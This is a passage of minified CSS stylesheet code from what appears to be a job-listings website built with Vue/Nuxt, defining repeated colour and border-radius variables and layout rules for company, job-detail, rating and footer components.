h6[data-v-4d6a43ac]{font-size:8px}}[data-v-76a7b943]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.company-board[data-v-76a7b943]{position:relative;height:auto;background-image:url(/_nuxt/img/sun-district-blue-business-tower.831ac73.png);background-size:cover;background-position:top}.company-board-name[data-v-76a7b943]{padding:40px;text-align:center}.company-board-details[data-v-76a7b943]{position:relative;z-index:5;background:#3e4a54;flex-direction:column-reverse;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}#company-carousel .company-image-slide[data-v-76a7b943]{height:100%;width:100%}@media only screen and (min-width:600px){.company-board-details[data-v-76a7b943]{flex-direction:column-reverse}}@media only screen and (min-width:960px){.company-board-details[data-v-76a7b943]{flex-direction:row}}@media only screen and (max-width:600px){.company-board[data-v-76a7b943]{background-image:url(/_nuxt/img/company-header-mobile.9e40fd6.png);background-size:100% 100%;background-position:top}}[data-v-b90c7000]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.company-about[data-v-b90c7000]{max-width:300px;max-height:371px;font-size:24px;overflow:auto;margin:0 auto}.company-description-box[data-v-b90c7000]{overflow-y:overlay;max-height:300px}.pumpkin-title[data-v-b90c7000]{color:#ff7100}.pumpkin-title-mobile[data-v-b90c7000]{margin:0 auto;color:#ff7100;font-size:16px}.company--info-disp[data-v-b90c7000]{width:74px;padding:1px 0;-o-object-fit:contain;object-fit:contain;border-radius:12.5px;display:block;color:#fff;text-align:center;border:1px solid #ff7100;margin:10px auto}@media only screen and (min-width:600px){.company-about[data-v-b90c7000]{text-align:right;max-width:inherit}}[data-v-abca5264]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.company--details[data-v-abca5264]{background-color:#3e4a54;color:#fff;max-width:none}.company--details h3[data-v-abca5264]{padding-right:14px}.company--details--inner[data-v-abca5264]{padding:20px}.location--details[data-v-abca5264]{background-color:#ff7100;text-align:center}[data-v-a0e40dc8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#sub-cat-nav .theme--light.v-btn[data-v-a0e40dc8]{color:#ff7100}.jobs-number[data-v-a0e40dc8]{margin:0 auto;text-align:center}#sub-cat-nav .v-slide-group__content[data-v-a0e40dc8]{flex-direction:row-reverse;justify-content:flex-end}#sub-cat-nav .v-slide-group.v-item-group .v-icon.v-icon[data-v-a0e40dc8]{font-size:40px;margin-top:-30px;color:#ff7100}@media only screen and (min-width:600px){#sub-cat-nav .v-slide-group.v-item-group .v-icon.v-icon[data-v-a0e40dc8]{font-size:70px;margin-top:-30px;color:#ff7100}.slide-item .v-icon.v-icon[data-v-a0e40dc8]{font-size:70px}}[data-v-17e2e96b]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-17e2e96b]{display:list-item;list-style:none;position:relative}li span[data-v-17e2e96b]{color:#ff7100}ul[data-v-17e2e96b]{list-style:none}[data-v-69c8c348]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}p[data-v-69c8c348]{display:list-item;list-style:none;position:relative}.region-item+.region-item[data-v-69c8c348]:before{content:", "}[data-v-7eb49b3b]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.job-details-wrap[data-v-7eb49b3b]{width:100%}.job-requirements[data-v-7eb49b3b]{padding:20px 0 0}.job-desc[data-v-7eb49b3b]{border-bottom:2px solid #fff}.url-sign[data-v-7eb49b3b]{position:relative;bottom:2px;right:4px}[data-v-77638c27]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#like-job-btn i[data-v-77638c27]{font-size:20px}.icon-like-on[data-v-77638c27],.icon-like[data-v-77638c27]{transition:all 1s}#like-job-btn .v-btn:not(.v-btn--round).v-size--default[data-v-77638c27]{min-width:auto}.icon-like-on[data-v-77638c27]:hover,.icon-like[data-v-77638c27]:hover{opacity:.8}@media screen and (min-width:600px){#like-job-btn i[data-v-77638c27]{font-size:22px}}[data-v-771f9dda]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.footer[data-v-771f9dda]{overflow:hidden;margin-top:5px;border-top:2px solid #fff}.theme--light.v-footer[data-v-771f9dda]{background:transparent;border-top:1px solid #fff;padding:10px 0}.catRow[data-v-771f9dda]{border-left:2px solid #fff;padding-left:5px}.scopeRow[data-v-771f9dda]{padding-right:20px}.theme--light.v-btn.v-btn--disabled[data-v-771f9dda]:not(.v-btn--icon):not(.v-btn--flat):not(.v-btn--outline){background-color:#f5f5f5!important}.theme--light.v-btn[data-v-771f9dda]:not(.v-btn--icon):not(.v-btn--flat){background-color:transparent}.v-btn[data-v-771f9dda]:not(.v-btn--depressed):not(.v-btn--flat){will-change:box-shadow;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}.theme--light.v-btn.v-btn--disabled[data-v-771f9dda]{color:#000!important}td[data-v-771f9dda]{vertical-align:top}.btn-link[data-v-771f9dda]{margin:0 0 5px 5px;text-align:right}@media screen and (max-width:600px){.footer[data-v-771f9dda]{align-items:baseline!important}.scopeRow[data-v-771f9dda]{padding:0 10px 0 0}}[data-v-12cf999e]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.rank-wrapper[data-v-12cf999e]{height:60px;box-shadow:0 3px 7px 0 rgba(0,0,0,.2);background-color:#f6f7f9;align-items:center;justify-items:center;place-items:center;line-height:1}.v-icon--right[data-v-12cf999e]{margin:0!important}button[data-v-12cf999e]{border:1px solid #e1e1e1;background:#f2f2f2}.question-wrapper[data-v-12cf999e]{display:flex;flex-direction:column;justify-content:center}.button-wrapper[data-v-12cf999e]{justify-content:flex-end}.rank-button[data-v-12cf999e]{margin:0 1px;width:35px!important;min-width:35px!important;max-width:35px!important}.rank-button.selected[data-v-12cf999e]{background:#ff7100!important}.rank-icon.selected[data-v-12cf999e]{color:#fff!important}.alert-containter[data-v-12cf999e]{display:flex;justify-content:center}.user-message-alert[data-v-12cf999e],.v-alert.user-message-alert.v-sheet.theme--dark[data-v-12cf999e]{color:#fff}.theme--light.v-btn.v-btn--disabled.rank-button.selected[data-v-12cf999e]{background-color:#ff7100!important}.rank-text[data-v-12cf999e]{position:absolute;bottom:-15px;color:#ff7100;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}@media screen and (max-width:959px){.rank-wrapper[data-v-12cf999e]{max-width:320px}}@media screen and (max-width:768px){.rank-wrapper[data-v-12cf999e]{max-width:320px}}[data-v-b6467b48]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.rank-box[data-v-b6467b48]{display:flex;justify-content:flex-end;align-items:flex-start}.job-footer[data-v-b6467b48]{align-items:stretch;justify-content:center}.job-footer-right[data-v-b6467b48]{display:flex;flex-direction:column;justify-content:center}@media screen and (max-width:959px){.rank-box[data-v-b6467b48]{justify-content:flex-start}}[data-v-690a3e40]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.resultsLoader[data-v-690a3e40]{position:absolute;right:0;left:0;margin:0 auto;top:10px;z-index:5;display:inline-flex;justify-content:center}.resultsLoader img[data-v-690a3e40]{width:16px}[data-v-1d0ce403]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.email-new-wrapper[data-v-1d0ce403],.text-field-input[data-v-1d0ce403]{position:relative}.v-btn__content[data-v-1d0ce403]{display:flex;flex-direction:column;justify-content:center;text-decoration:none;font-size:18px;text-align:center;color:#ff7100;transform:translateY(5px)!important;align-content:flex-end;justify-content:flex-end;place-content:flex-end}.theme--light.v-sheet[data-v-1d0ce403]{background-color:#fff;border-color:transparent;color:rgba(0,0,0,.87);box-shadow:none;margin:0 auto}.v-btn[data-v-1d0ce403]:focus:before{background-color:transparent}@media screen and (max-width:480px)and (max-width:600px){input[data-v-1d0ce403]{font-size:12px}.login-menu-wrapper .theme--light.v-input:not(.v-input--is-disabled) input[data-v-1d0ce403],.theme--light.v-input:not(.v-input--is-disabled) textarea[data-v-1d0ce403]{padding:2px}}@media screen and 